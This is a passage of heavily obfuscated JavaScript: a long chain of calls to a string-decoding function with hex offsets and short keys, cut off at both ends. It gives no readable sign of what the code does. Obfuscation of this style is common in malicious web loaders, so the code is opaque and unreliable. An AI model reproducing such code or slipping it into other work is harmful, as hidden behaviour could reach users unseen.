9a,'&Hm6')+Y(0xa6d,'hxy)')+Y(0xe74,'FrHC')+Y(0x363,'&Hm6')+Y(0x9c8,'JU#%')+Y(0x353,'GQRJ')+Y(0xb47,'GQRJ')+Y(0x591,'7DM[')+Y(0xbcb,'cDNP')+Y(0xc91,'zDHx')+Y(0x1472,'5n*S')+Y(0xa07,'&Hm6')+Y(0x36d,'i]1f')+Y(0x94b,'03lx')+Y(0x11db,'@NIv')+Y(0x148,'JU#%')+Y(0x1361,'9W^6')+Y(0xcfb,'&IPJ')+Y(0x9a4,'w00*')+Y(0x764,'qtQK')+Y(0x1124,'h51t')+Y(0x13a7,'Htsc')+Y(0x10f6,'5n*S')+Y(0x10d0,'9W^6')+Y(0x10be,'w00*')+Y(0xbb4,'qtQK')+Y(0x488,'TRvh')+Y(0x21e,'z35x')+Y(0x715,'u7E%')+Y(0xf1f,'t)vF')+Y(0x773,'#v1q')+Y(0x107a,'03lx')+Y(0x1386,'zDHx')+Y(0x65d,'0Z7M')+Y(0x12b9,'t)vF')+Y(0x9d3,'qtQK')+Y(0xa4c,']r3U')+Y(0x369,'&XEf')+Y(0x10d8,'a([$')+Y(0xb49,']r3U')+Y(0x1495,'&XEf')+Y(0xb84,'X*@M')+Y(0x10f0,'2v#i')+Y(0xef4,'TRvh')+Y(0x78c,'w]LN')+Y(0x30e,'%*#V')+Y(0x4d6,'2v#i')+Y(0x48b,'FrHC')+Y(0x12cf,'GQRJ')+Y(0x886,'px@]')+Y(0x1279,'JU#%')+Y(0x13ad,'8oZn')+Y(0x1207,'&IPJ')+Y(0xab7,'FrHC')+Y(0x753,'JU#%')+Y(0x2f4,'#9[f')+Y(0xca1,'i]1f')+Y(0xe51,'w]LN')+Y(0xd78,'MGVC')+Y(0x4f6,'px@]')+Y(0x6ae,'03lx')+Y(0xc76,'5n*S')+Y(0xb3e,'RPR8')+Y(0x12b,'9W^6')+Y(0xa86,'9&2D')+Y(0xd5a,'i]1f')+Y(0x784,'w]LN')+Y(0x13bf,'[jnE')+Y(0x125a,'3FhE')+Y(0x111e,'t)vF')+Y(0x271,'RPR8')+Y(0x759,'8oZn')+Y(0x944,'#v1q')+Y(0x76b,'w00*')+Y(0x846,'#9[f')+Y(0x4e6,'JU#%')+Y(0xfa8,'8oZn')+Y(0xf9d,'%*#V')+Y(0xc7a,'&IPJ')+Y(0x1409,'qtQK')+Y(0x58d,'03lx')+Y(0x2c2,'3FhE')+Y(0x46c,'mayM')+Y(0x431,'&XEf')+Y(0x11b2,'[jnE')+Y(0x2fe,'i]1f')+Y(0x514,'t)vF')+Y(0x3d2,'RPR8')+Y(0xc64,'RPR8')+Y(0x534,'hxy)')+Y(0x751,'X*@M')+Y(0xd43,'a([$')+Y(0x132b,'&Hm6')+Y(0x6d4,'#v1q')+Y(0x12a0,'2v#i')+Y(0x11ed,'TRvh')+Y(0xefa,'0#@Y')+Y(0x13a4,'9&2D')+Y(0x781,'X*@M')+Y(0x610,'%*#V')+Y(0x288,'&Hm6')+Y(0xc10,'MGVC')+Y(0x106c,'qtQK')+Y(0xf4,'GQRJ')+Y(0xa7f,'r1h2')+Y(0x1417,'i]1f')+Y(0xcf7,'0#@Y')+Y(0x1428,'hgn@')+Y(0xdfc,'&IPJ')+Y(0xbac,'zDHx')+Y(0x64e,'i]1f')+Y(0x664,'dUfB')+Y(0x1ae,'MGVC')+Y(0x449,'3FhE')+Y(0x4e8,'i]1f')+Y(0x18e,'ppB0')+Y(0x11e1,'Htsc')+Y(0xf57,'hxy)')+Y(0xde2,'FrHC')+Y(0x980,']r3U')+Y(0xe24,'dUfB')+Y(0x29a,'hxy)')+Y(0x1255,'9W^6')+Y(0xe79,'v[BG')+Y(0x835,'[jnE')+Y(0x350,'r1h2')+Y(0xcd7,'px@]')+Y(0xfb0,'^h[a')+Y(0xe01,'0#@Y')+Y(0x11dd,'hxy)')+Y(0xd60,'5n*S'))+(Y(0xdad,']r3U')+Y(0x7b2,'w]LN')+Y(0xb8c,'z35x')+Y(0x63f,'hxy)')+Y(0x31b,'&Hm6')+Y(0x142c,'#9[f')+Y(0x1a3,'px@]')+Y(0x1407,'%*#V')+Y(0xbe5,'h51t')+Y(0x1143,'u7E%')+Y(0x8a4,'GQRJ')+Y(0x4a8,'h51t')+Y(0x12ec,'px@]')+Y(0x3ee,'3FhE')+Y(0xe16,'0Z7M')+Y(0x2e2,'&IPJ')+Y(0x465,'zDHx')+Y(0xb28,'0Z7M')+Y(0xb11,'i]1f')+Y(0x1245,'TRvh')+Y(0x145f,'&Hm6')+Y(0xc22,'8oZn')+Y(0x3db,'03lx')+Y(0x128c,'&Hm6')+Y(0x155,'&XEf')+Y(0x305,'GQRJ')+Y(0x717,'u7E%')+Y(0x7ed,'hxy)')+Y(0x141c,'r1h2')+Y(0xcb4,']r3U')+Y(0x1265,'9W^6')+Y(0x147e,'X*@M')+Y(0xb72,'px@]')+Y(0x14b,'h51t')+Y(0x11c0,'%*#V')+Y(0x668,'8oZn')+Y(0x103e,'&Hm6')+Y(0x4da,'#9[f')+Y(0x7e6,'r1h2')+Y(0x512,'8oZn')+Y(0xdb4,'&XEf')+Y(0xf23,'r1h2')+Y(0x5e8,'@NIv')+Y(0x14e,'8oZn')+Y(0x721,'8oZn')+Y(0x1153,'z35x')+Y(0x418,'cDNP')+Y(0xe88,'a([$')+Y(0xd3d,'^h[a')+Y(0x831,'qtQK')+Y(0x267,'hgn@')+Y(0xb2a,'dUfB')+Y(0x111f,'cDNP')+Y(0x100,'dUfB')+Y(0x665,'a([$')+Y(0xdf5,'zDHx')+Y(0x968,'cDNP')+Y(0x18d,'0Z7M')+Y(0x689,'ybDV')+Y(0xd1d,'0Z7M')+Y(0x4bc,'zDHx')+Y(0xf7b,'r1h2')+Y(0x767,'2v#i')+Y(0xd12,'v[BG')+Y(0xacd,'t)vF')+Y(0x134c,'&XEf')+Y(0x7fc,'ppB0')+Y(0x757,'0#@Y')+Y(0xbc9,'8WOR')+Y(0x7f9,'X*@M')+Y(0x935,'G@Tq')+Y(0x35d,'[jnE')+Y(0xb8b,'r1h2')+Y(0x281,'7DM[')+Y(0xe06,'Htsc')+Y(0xba2,'hgn@')+Y(0x10b6,']r3U')+Y(0xff1,'w]LN')+Y(0x7d5,'GQRJ')+Y(0xb8d,'a([$')+Y(0x575,'u7E%')+Y(0xe4c,'ybDV')+Y(0x636,'hgn@')+Y(0x115d,'cDNP')+Y(0x135e,'mayM')+Y(0x1136,'JU#%')+Y(0xa89,'03lx')+Y(0x308,'#9[f')+Y(0xe93,'0Z7M')+Y(0x1e9,'#9[f')+Y(0x4fc,'cDNP')+Y(0x10f2,'dUfB')+Y(0x1c0,'8oZn')+Y(0x1242,'9&2D')+Y(0x8e2,'zDHx')+Y(0x13c,'a([$')+Y(0x1192,'t)vF')+Y(0x12d4,'RPR8')+Y(0x12ff,'3FhE')+Y(0x25b,']r3U')+Y(0xe7e,'&Hm6')+Y(0x134f,'X*@M')+Y(0x8e0,'8oZn')+Y(0x1367,'hxy)')+Y(0x77c,'qtQK')+Y(0xb96,'#9[f')+Y(0x80e,'MGVC')+Y(0x105a,'RPR8')+Y(0xcf4,'0#@Y')+Y(0x8ea,'v[BG')+Y(0xfdc,'&Hm6')+Y(0x248,'3FhE')+Y(0x324,'px@]')+Y(0x478,'#v1q')+Y(0x7f6,'8oZn')+Y(0x12b1,'&XEf')+Y(0xd85,'px@]')+Y(0x6d8,'#v1q')+Y(0x613,'hxy)')+Y(0x12b5,'hxy)')+Y(0x2b4,'zDHx')+Y(0x233,'#9[f')+Y(0x23b,'dUfB')+Y(0x6e0,'[jnE')+Y(0x12d5,'3FhE')+Y(0x8ed,'8oZn')+Y(0xabe,'3FhE')+Y(0x8ca,'8oZn')+Y(0x73f,'dUfB')+Y(0x1271,'8oZn')+Y(0x290,'8WOR')+Y(0x130b,'#9[f')+Y(0x8df,'[jnE')+Y(0xfd6,'[jnE')+Y(0x1489,'qtQK')+Y(0x4d3,'&IPJ')+Y(0x40e,'&XEf')+Y(0xfb9,'TRvh')+Y(0x1183,'3FhE')+Y(0x1251,'@NIv')+Y(0xd8e,'8oZn')+Y(0xa00,'&Hm6')+Y(0x2bc,'GQRJ')+Y(0x1187,'&XEf')+Y(0x8f6,'@NIv')+Y(0x519,'w00*')+Y(0x1074,'qtQK')+Y(0xa3c,'w]LN')+Y(0xc9c,'z35x')+Y(0x15d,'Htsc')+Y(0xeea,'v[BG')+Y(0xcd6,'ybDV')+Y(0x8d4,'%*#V')+Y(0x134,'&IPJ')+Y(0x372,'h51t')+Y(0x143b,'&Hm6')+Y(0x1174,'u7E%')+Y(0x903,'RPR8')+Y(0x138e,'mayM')+Y(0xd42,'@NIv')+Y(0x11ce,']r3U')+Y(0x1441,'r1h2')+Y(0x8af,'h51t')+Y(0xba4,'qtQK')+Y(0xda6,'FrHC')+Y(0x8a5,'GQRJ')+Y(0x182,'v[BG')+Y(0x10da,'GQRJ')+Y(0x1e4,'r1h2')+Y(0x136a,'hxy)')+Y(0x4a9,'8oZn')+Y(0x13c3,'&IPJ')+Y(0xbc8,'2v#i')+Y(0x87e,'3FhE')+Y(0x42a,'&IPJ')+Y(0x2e7,'G@Tq')+Y(0xe08,'8oZn')+Y(0x1ce,'u7E%')+Y(0x9b6,'03lx')+Y(0x904,'MGVC')+Y(0x12f9,'r1h2')+Y(0x2f7,'@NIv')+Y(0xdd1,'&Hm6')+Y(0x627,'h51t')+Y(0x1b9,'w]LN')+Y(0xc01,'JU#%')+Y(0x13f,'w00*')+Y(0xfce,'z35x')+Y(0x1180,'G@Tq')+Y(0xbff,'@NIv')+Y(0x8c8,'hgn@')+Y(0xf47,'ppB0')+Y(0x927,'ppB0')+Y(0x292,'7DM[')+Y(0xff7,'3FhE')+Y(0x1291,'RPR8')+Y(0x82e,'@NIv')+Y(0x7e3,'#9[f')+Y(0x1048,'z35x')+Y(0x548,'w]LN'))+(Y(0x25f,'GQRJ')+Y(0x1030,'zDHx')+Y(0x12b6,'v[BG')+Y(0x111b,'2v#i')+Y(0x2eb,'r1h2')+Y(0x13f5,'TRvh')+Y(0xf93,'7DM[')+Y(0x97c,'TRvh')+Y(0xb7f,'JU#%')+Y(0x14b2,'TRvh')+Y(0x1121,'w00*')+Y(0x1160,'2v#i')+Y(0x1274,'TRvh')+Y(0x127e,'px@]')+Y(0x374,'v[BG')+Y(0xfa6,'TRvh')+Y(0x725,'#9[f')+Y(0xce7,'u7E%')+Y(0x951,'r1h2')+Y(0x6ef,'i]1f')+Y(0x5b5,'r1h2')+Y(0x11a1,'RPR8')+Y(0x46d,'[jnE')+Y(0x13ff,'0#@Y')+Y(0xa6f,']r3U')+Y(0x1303,'TRvh')+Y(0x5a5,'9W^6')+Y(0x7f0,'qtQK')+Y(0xe44,'9W^6')+Y(0x4bd,'h51t')+Y(0x989,'w00*')+Y(0x27d,'#9[f')+Y(0x235,'03lx')+Y(0x1280,'G@Tq')+Y(0xa0a,'ppB0')+Y(0xcfa,'px@]')+Y(0x56c,'JU#%')+Y(0x8fe,'%*#V')+Y(0x763,'zDHx')+Y(0xfd3,'RPR8')+Y(0x26c,'^h[a')+Y(0x67d,'ybDV')+Y(0xf5b,'w00*')+Y(0xadc,'#v1q')+Y(0x12a7,'%*#V')+Y(0xaa2,'9W^6')+Y(0x5f9,'8oZn')+Y(0x256,'8oZn')+Y(0x1344,'8WOR')+Y(0x678,'8WOR')+Y(0x543,'z35x')+Y(0xb69,'w00*')+Y(0x66e,'w00*')+Y(0xf82,'RPR8')+Y(0x412,'a([$')+Y(0xbcc,'JU#%')+Y(0x37c,'JU#%')+Y(0x966,'Htsc')+Y(0x77d,'2v#i')+Y(0x877,'i]1f')+Y(0x10ef,'MGVC')+Y(0xe77,'r1h2')+Y(0xba9,'mayM')+Y(0x8ce,'FrHC')+Y(0xdb6,'w]LN')+Y(0x1026,'8oZn')+Y(0xec1,'ybDV')+Y(0x569,'2v#i')+Y(0x2a7,'ppB0')+Y(0xf5c,'8oZn')+Y(0xc48,'&Hm6')+Y(0x224,'cDNP')+Y(0x8bf,'JU#%')+Y(0x13f9,'9&2D')+Y(0x4f2,'7DM[')+Y(0x50a,'cDNP')+Y(0x10a3,'hgn@')+Y(0x322,'px@]')+Y(0xcb2,'ppB0')+Y(0xd3,'Htsc')+Y(0x500,']r3U')+Y(0x427,'&Hm6')+Y(0x2db,'TRvh')+Y(0xa78,'dUfB')+Y(0x108d,'cDNP')+Y(0xe0d,'&IPJ')+Y(0xffa,'mayM')+Y(0x7e1,'[jnE')+Y(0xfc9,'z35x')+Y(0x882,'9&2D')+Y(0xc59,'[jnE')+Y(0x7f5,'5n*S')+Y(0x1158,'%*#V')+Y(0x145d,'0#@Y')+Y(0xbb2,'i]1f')+Y(0x382,'mayM')+Y(0x147c,'03lx')+Y(0x146a,'TRvh')+Y(0xb06,'hxy)')+Y(0x10fb,'zDHx')+Y(0x79c,'&Hm6')+Y(0x720,'u7E%')+Y(0x28c,'9W^6')+Y(0xfbe,'i]1f')+Y(0xf81,'9W^6')+Y(0x36e,'a([$')+Y(0xca6,'a([$')+Y(0x2ed,'cDNP')+Y(0x1ef,'^h[a')+Y(0xc39,'FrHC')+Y(0x1102,'qtQK')+Y(0x4ce,'cDNP')+Y(0x140,'0Z7M')+Y(0x1320,'z35x')+Y(0xe41,'&Hm6')+Y(0x3fc,'v[BG')+Y(0x492,'t)vF')+Y(0x1005,'0#@Y')+Y(0x12c9,'JU#%')+Y(0xe42,'mayM')+Y(0x338,'&IPJ')+Y(0x9ac,'a([$')+Y(0x1397,'ybDV')+Y(0x100c,'cDNP')+Y(0x63a,'Htsc')+Y(0x119f,'X*@M')+Y(0x1a9,'FrHC')+Y(0x8b3,'9W^6')+Y(0x13c6,'@NIv')+Y(0x818,'a([$')+Y(0x9cf,'&XEf')+Y(0xd76,'%*#V')+Y(0xb55,'ppB0')+Y(0x130c,'z35x')+Y(0x3f6,'hxy)')+Y(0xd44,'03lx')+Y(0xd11,'9&2D')+Y(0xf86,'mayM')+Y(0x103a,'MGVC')+Y(0xecc,'#v1q')+Y(0x30f,'MGVC')+Y(0x1339,'9&2D')+Y(0x126b,'z35x')+Y(0xcca,'2v#i')+Y(0xc1a,'&IPJ')+Y(0x71e,'5n*S')+Y(0xa6e,'8WOR')+Y(0x143c,'TRvh')+Y(0xc28,'2v#i')+Y(0x130a,'ybDV')+Y(0xd33,'z35x')+Y(0x101e,'FrHC')+Y(0x895,'v[BG')+Y(0x1149,'ybDV')+Y(0x2f3,'#9[f')+Y(0x812,'JU#%')+Y(0xe04,'i]1f')+Y(0xee3,'a([$')+Y(0x586,'8WOR')+Y(0x1193,'%*#V')+Y(0x101f,'MGVC')+Y(0xe40,'0Z7M')+Y(0xf67,'5n*S')+Y(0x5c8,'cDNP')+Y(0x136d,'ybDV')+Y(0xe91,'mayM')+Y(0xfad,'px@]')+Y(0x69c,'9&2D')+Y(0xe83,'i]1f')+Y(0x8b0,'3FhE')+Y(0xd61,'5n*S')+Y(0x9be,'zDHx')+Y(0x6d9,'cDNP')+Y(0x52d,'z35x')+Y(0xfe5,'@NIv')+Y(0x1353,'03lx')+Y(0x819,'qtQK')+Y(0x21d,']r3U')+Y(0x2cd,'03lx')+Y(0xa1b,'RPR8')+Y(0x1135,'Htsc')+Y(0x1375,'9W^6')+Y(0x590,'Htsc')+Y(0x6c4,'cDNP')+Y(0x384,'9W^6')+Y(0x12f3,'Htsc')+Y(0x6c5,'3FhE')+Y(0xdf6,'%*#V')+Y(0xcd1,'8oZn')+Y(0xf3a,'zDHx')+Y(0x1ed,'^h[a')+Y(0x12b7,']r3U')+Y(0x386,'^h[a')+Y(0xe26,'JU#%')+Y(0x12fa,'8WOR')+Y(0x11e,'w00*')+Y(0xec0,'t)vF')+Y(0x1374,'v[BG')+Y(0x81d,'qtQK')+Y(0x5c6,']r3U'))+(Y(0x3a8,'0#@Y')+Y(0x32f,'JU#%')+Y(0xecb,'GQRJ')+Y(0x11ac,'mayM')+Y(0x9ca,'ppB0')+Y(0x13e9,'JU#%')+Y(0x663,'zDHx')+Y(0x7a8,'i]1f')+Y(0x90b,'0#@Y')+Y(0x45b,'qtQK')+Y(0x1028,'&IPJ')+Y(0x2c3,'2v#i')+Y(0x13f7,'MGVC')+Y(0x920,'h51t')+Y(0xbfc,'X*@M')+Y(0x1331,'9&2D')+Y(0x1313,'9&2D')+Y(0xf3e,'[jnE')+Y(0x11ec,'03lx')+Y(0x268,'#9[f')+Y(0x78e,'cDNP')+Y(0x85e,'0Z7M')+Y(0x57b,'JU#%')+Y(0x37f,'0Z7M')+Y(0x1263,'03lx')+Y(0xa1f,'ppB0')+Y(0x3ff,'7DM[')+Y(0x578,'0#@Y')+Y(0x4b4,'JU#%')+Y(0x840,'0Z7M')+Y(0xee2,'TRvh')+Y(0xf12,'#9[f')+Y(0x14ac,'hxy)')+Y(0x447,'5n*S')+Y(0x52f,'#9[f')+Y(0x94e,'[jnE')+Y(0x11d2,'t)vF')+Y(0xc35,'03lx')+Y(0x14ab,'9&2D')+Y(0x14a6,'X*@M')+Y(0xb1a,'5n*S')+Y(0xb76,'px@]')+Y(0xb32,'cDNP')+Y(0x13be,'#9[f')+Y(0xde1,'FrHC')+Y(0xb8f,'dUfB')+Y(0xceb,'2v#i')+Y(0xd9c,'9W^6')+Y(0x1330,'Htsc')+Y(0x3d8,'Htsc')+Y(0x3b1,']r3U')+Y(0xb5b,'[jnE')+Y(0x2f9,'cDNP')+Y(0xa1a,'mayM')+Y(0x948,'&Hm6')+Y(0xa26,'hxy)')+Y(0x147a,'a([$')+Y(0xa9b,'i]1f')+Y(0xdd3,'8WOR')+Y(0x834,'FrHC')+Y(0x137d,'ppB0')+Y(0x1165,']r3U')+Y(0xdb0,'RPR8')+Y(0xf90,'[jnE')+Y(0x3ed,'9W^6')+Y(0x833,'MGVC')+Y(0x527,'hxy)')+Y(0x793,'t)vF')+Y(0x16a,'X*@M')+Y(0x29f,'cDNP')+Y(0x1f6,'GQRJ')+Y(0x785,'#9[f')+Y(0x842,'ybDV')+Y(0x13e1,'GQRJ')+Y(0x1477,'t)vF')+Y(0xc6c,'Htsc')+Y(0xa62,'&IPJ')+Y(0xf1c,'t)vF')+Y(0xe3,'9&2D')+Y(0xa45,'%*#V')+Y(0x697,'&Hm6')+Y(0x35f,'z35x')+Y(0x807,'i]1f')+Y(0xb43,'0#@Y')+Y(0xd50,'9&2D')+Y(0x4cf,'u7E%')+Y(0x1019,'^h[a')+Y(0xfcd,'u7E%')+Y(0x937,'ppB0')+Y(0x81f,'&XEf')+Y(0xbe0,'r1h2')+Y(0x357,'dUfB')+Y(0x9de,'&Hm6')+Y(0xa5f,'&XEf')+Y(0x120a,'&XEf')+Y(0xa5a,'7DM[')+Y(0x1219,'hgn@')+Y(0xe1e,'X*@M')+Y(0xf39,'0Z7M')+Y(0xe0b,'8WOR')+Y(0xd7e,'0Z7M')+Y(0x1234,'mayM')+Y(0x6c3,'mayM')+Y(0x2d8,'w00*')+Y(0x1115,'r1h2')+Y(0xf61,'03lx')+Y(0xc14,'G@Tq')+Y(0x119e,'ppB0')+Y(0xbc7,'8WOR')+Y(0x133d,'ppB0')+Y(0x1264,'03lx')+Y(0xe4f,'0#@Y')+Y(0x896,'7DM[')+Y(0xd39,'@NIv')+Y(0x7aa,'#9[f')+Y(0x46e,'w]LN')+Y(0x1139,'zDHx')+Y(0xe8,'@NIv')+Y(0xf18,'MGVC')+Y(0x1451,'8WOR')+Y(0x85f,'w00*')+Y(0x702,'h51t')+Y(0x1196,'hxy)')+Y(0x747,'a([$')+Y(0x137f,'03lx')+Y(0x77e,'^h[a')+Y(0x93a,'w]LN')+Y(0x13e2,'v[BG')+Y(0x82c,'G@Tq')+Y(0x296,'w00*')+Y(0x867,'RPR8')+Y(0x2e3,']r3U')+Y(0x5ac,'w00*')+Y(0x9ee,'ybDV')+Y(0xa8c,'zDHx')+Y(0x8a0,'03lx')+Y(0xeda,'2v#i')+Y(0xae9,'px@]')+Y(0x1366,'cDNP')+Y(0x121,'v[BG')+Y(0x5de,'u7E%')+Y(0x1307,'G@Tq')+Y(0x734,'#9[f')+Y(0x181,'t)vF')+Y(0x1453,'7DM[')+Y(0x859,'Htsc')+Y(0xfea,']r3U')+Y(0x10af,'RPR8')+Y(0x14be,'^h[a')+Y(0x908,'7DM[')+Y(0xf71,'w00*')+Y(0x5cf,'dUfB')+Y(0x1cd,'Htsc')+Y(0xea3,'5n*S')+Y(0xe2b,'G@Tq')+Y(0x604,'MGVC')+Y(0x4d5,'hxy)')+Y(0x911,'GQRJ')+Y(0x1228,'2v#i')+Y(0x685,'dUfB')+Y(0x1194,'z35x')+Y(0x55d,'ppB0')+Y(0x11a3,'hgn@')+Y(0x172,'cDNP')+Y(0x202,'G@Tq')+Y(0xe6d,'#v1q')+Y(0xf1d,'[jnE')+Y(0x504,'%*#V')+Y(0x95a,'MGVC')+Y(0x2af,'^h[a')+Y(0x609,'0#@Y')+Y(0xdc7,'cDNP')+Y(0x1364,'i]1f')+Y(0x132d,'3FhE')+Y(0xe1,'hgn@')+Y(0xa32,'[jnE')+Y(0xfe7,'8WOR')+Y(0xea,'ybDV')+Y(0x2d9,'03lx')+Y(0x1126,'dUfB')+Y(0xad4,'i]1f')+Y(0x5c9,'X*@M')+Y(0xed9,'JU#%')+Y(0x102c,'dUfB')+Y(0x45c,'hgn@')+Y(0x4dc,'^h[a')+Y(0x415,'r1h2')+Y(0xa73,'3FhE')+Y(0xe15,'FrHC')+Y(0xf69,'a([$')+Y(0xc15,'JU#%')+Y(0x6a5,'r1h2')+Y(0xedc,'dUfB')+Y(0x404,'8WOR')+Y(0x12a9,'7DM[')+Y(0x6dc,'2v#i')+Y(0xb81,'GQRJ')+Y(0xa09,'ppB0')+Y(0x1490,'r1h2')+Y(0xc2a,'v[BG'))+(Y(0xf5,'v[BG')+Y(0x99b,'X*@M')+Y(0x141e,'v[BG')+Y(0x10cc,'#v1q')+Y(0x10ab,'hxy)')+Y(0x126e,'px@]')+Y(0x1484,'7DM[')+Y(0xab5,']r3U')+Y(0x9d9,'@NIv')+Y(0x1fe,'&XEf')+Y(0x157,'&IPJ')+Y(0xca4,'GQRJ')+Y(0x682,'^h[a')+Y(0xd83,'v[BG')+Y(0x11ee,'TRvh')+Y(0x1421,'ybDV')+Y(0x93c,'a([$')+Y(0x1077,'5n*S')+Y(0xa84,'^h[a')+Y(0x26a,'9W^6')+Y(0x9d8,'zDHx')+Y(0xe0,'w]LN')+Y(0xc6a,'X*@M')+Y(0x94f,'#9[f')+Y(0x897,'hxy)')+Y(0x89b,'8oZn')+Y(0x2c7,'mayM')+Y(0xe14,'i]1f')+Y(0x14f,'0#@Y')+Y(0x1010,'ybDV')+Y(0x14ca,'a([$')+Y(0x728,'&Hm6')+Y(0x561,'&Hm6')+Y(0x14b9,'&XEf')+Y(0x64a,'@NIv')+Y(0x9cc,'5n*S')+Y(0x506,'MGVC')+Y(0x14a0,'@NIv')+Y(0xc8f,'@NIv')+Y(0x208,'^h[a')+Y(0x2bd,'^h[a')+Y(0x1022,'FrHC')+Y(0x1448,'G@Tq')+Y(0x1181,'h51t')+Y(0xc92,'0Z7M')+Y(0xd0d,'0Z7M')+Y(0xe8a,'a([$')+Y(0x201,'03lx')+Y(0xd31,'5n*S')+Y(0x822,'ybDV')+Y(0xeac,'#9[f')+Y(0x54b,'&Hm6')+Y(0x1137,'r1h2')+Y(0x1432,'MGVC')+Y(0xb41,'w00*')+Y(0x12c7,'5n*S')+Y(0x22f,'8oZn')+Y(0x9fb,'r1h2')+Y(0x128a,'8WOR')+Y(0xa24,'0Z7M')+Y(0xc27,'[jnE')+Y(0x1372,'px@]')+Y(0x11c5,'0#@Y')+Y(0x1368,'#v1q')+Y(0xfc2,'G@Tq')+Y(0xffd,'mayM')+Y(0x83f,'FrHC')+Y(0x869,'#v1q')+Y(0xad5,'2v#i')+Y(0x42e,'5n*S')+Y(0xe73,'&XEf')+Y(0xab6,'zDHx')+Y(0x480,'G@Tq')+Y(0x86c,'9W^6')+Y(0x6b1,'^h[a')+Y(0x791,'TRvh')+Y(0xfc8,'a([$')+Y(0x973,'0Z7M')+Y(0x12ee,'px@]')+Y(0x1141,'hgn@')+Y(0x3d9,'&Hm6')+Y(0x1e5,'u7E%')+Y(0x1025,'zDHx')+Y(0xcd9,'i]1f')+Y(0xea4,'w]LN')+Y(0x905,'t)vF')+Y(0x132a,'mayM')+Y(0x5bf,'5n*S')+Y(0x18c,'GQRJ')+Y(0x315,'FrHC')+Y(0x23c,'TRvh')+Y(0x230,'a([$')+Y(0x14c5,'5n*S')+Y(0x7af,'RPR8')+Y(0x9fe,'5n*S')+Y(0x1348,'TRvh')+Y(0xdc6,'#v1q')+Y(0xb94,'t)vF')+Y(0x1268,'@NIv')+Y(0x9f4,'hgn@')+Y(0x5d6,'3FhE')+Y(0x783,'a([$')+Y(0xaf3,'a([$')+Y(0x3f2,'9W^6')+Y(0x1429,'&XEf')+Y(0x74b,'[jnE')+Y(0x150,'GQRJ')+Y(0x1127,'zDHx')+Y(0x43b,'TRvh')+Y(0x12f2,'i]1f')+Y(0xd3f,'9W^6')+Y(0x148c,'8WOR')+Y(0x4b8,'9W^6')+Y(0xc80,'hxy)')+Y(0x1131,'GQRJ')+Y(0x1071,'^h[a')+Y(0xf97,'hgn@')+Y(0x1ea,'0Z7M')+Y(0xc3b,'0Z7M')+Y(0x801,'dUfB')+Y(0x1fc,'8oZn')+Y(0x730,'@NIv')+Y(0x263,'#9[f')+Y(0x7e8,'&XEf')+Y(0x10c,'9&2D')+Y(0xabf,'&XEf')+Y(0x131b,'mayM')+Y(0x33e,']r3U')+Y(0x1053,'i]1f')+Y(0x1120,'i]1f')+Y(0x589,'RPR8')+Y(0xae4,'&Hm6')+Y(0xe33,'dUfB')+Y(0x674,'&XEf')+Y(0x1460,'h51t')+Y(0x66a,'cDNP')+Y(0xbfb,'a([$')+Y(0x58f,'8WOR')+Y(0x398,'MGVC')+Y(0x1455,'9&2D')+Y(0xf17,'mayM')+Y(0x16e,'&XEf')+Y(0x12bd,'&XEf')+Y(0xdc9,'%*#V')+Y(0x6f9,'@NIv')+Y(0xfbf,'v[BG')+Y(0x502,'9W^6')+Y(0x6c9,'3FhE')+Y(0x161,'t)vF')+Y(0x5e0,'GQRJ')+Y(0x2d2,'9W^6')+Y(0xbf8,'zDHx')+Y(0xd52,'hxy)')+Y(0x1321,'%*#V')+Y(0x11ef,'^h[a')+Y(0x403,'h51t')+Y(0xb26,'a([$')+Y(0xbf7,'G@Tq')+Y(0x13d,'zDHx')+Y(0x148e,'hgn@')+Y(0x1287,'#9[f')+Y(0x105e,'ybDV')+Y(0xf80,'h51t')+Y(0x959,'TRvh')+Y(0x118e,'px@]')+Y(0x132c,'TRvh')+Y(0x638,'ybDV')+Y(0x7cb,'#v1q')+Y(0x44d,'i]1f')+Y(0x9c3,'zDHx')+Y(0xf02,'3FhE')+Y(0x10bf,'#9[f')+Y(0xfae,'&IPJ')+Y(0x11a4,'#v1q')+Y(0x26e,'^h[a')+Y(0xd6f,'03lx')+Y(0x1094,'mayM')+Y(0xa5d,'r1h2')+Y(0x151,'r1h2')+Y(0xc58,'&Hm6')+Y(0x9f9,'G@Tq')+Y(0x57e,'%*#V')+Y(0x910,'w]LN')+Y(0xa77,'RPR8')+Y(0x149f,'i]1f')+Y(0xb1d,'i]1f')+Y(0xe05,'px@]')+Y(0x67e,'z35x')+Y(0x16c,'r1h2')+Y(0x924,'zDHx')+Y(0xf64,'8WOR')+Y(0x10dd,'dUfB')+Y(0xbdc,'0Z7M')+Y(0x4b2,'qtQK')+Y(0x6d6,'TRvh')+Y(0x8d1,'cDNP')+Y(0x540,'8WOR')+Y(0x5c0,'Htsc')+Y(0x11fe,'9&2D')+Y(0x142f,'w00*'))+(Y(0xa39,'t)vF')+Y(0x2ee,'7DM[')+Y(0x90c,'w00*')+Y(0xae5,'i]1f')+Y(0xf5f,'RPR8')+Y(0xed8,'a([$')+Y(0x463,'2v#i')+Y(0xf52,'mayM')+Y(0x1419,']r3U')+Y(0xdf7,'JU#%')+Y(0x1068,'ppB0')+Y(0xee,'hxy)')+Y(0xd6,'ppB0')+Y(0x51d,'cDNP')+Y(0xfa7,'8oZn')+Y(0x81a,'G@Tq')+Y(0x6aa,'3FhE')+Y(0x21a,'#v1q')+Y(0x630,'px@]')+Y(0x3b8,'hgn@')+Y(0xebe,']r3U')+Y(0x46a,'MGVC')+Y(0xb78,'MGVC')+Y(0x464,'8WOR')+Y(0x75d,'r1h2')+Y(0x216,'v[BG')+Y(0xb6a,'&XEf')+Y(0x60e,'ppB0')+Y(0x11e3,'w]LN')+Y(0xef0,'JU#%')+Y(0x18a,'%*#V')+Y(0xc0d,'3FhE')+Y(0x884,'8oZn')+Y(0x623,'v[BG')+Y(0xc25,'TRvh')+Y(0x3c5,'GQRJ')+Y(0x1aa,'TRvh')+Y(0x139f,'8WOR')+Y(0x1059,'ppB0')+Y(0x1302,'5n*S')+Y(0x4e5,'ybDV')+Y(0x109,'X*@M')+Y(0x9a7,'#9[f')+Y(0xe21,'Htsc')+Y(0xc5a,'3FhE')+Y(0x11d3,'#v1q')+Y(0xa88,'JU#%')+Y(0xde4,'w00*')+Y(0xf76,'v[BG')+Y(0xaca,'mayM')+Y(0xd1c,'#9[f')+Y(0x4ca,'mayM')+Y(0x4db,'r1h2')+Y(0x1052,'t)vF')+Y(0xb5f,'hgn@')+Y(0x94a,'t)vF')+Y(0x6b7,'03lx')+Y(0x8ef,'[jnE')+Y(0x14a,'5n*S')+Y(0x1438,'px@]')+Y(0x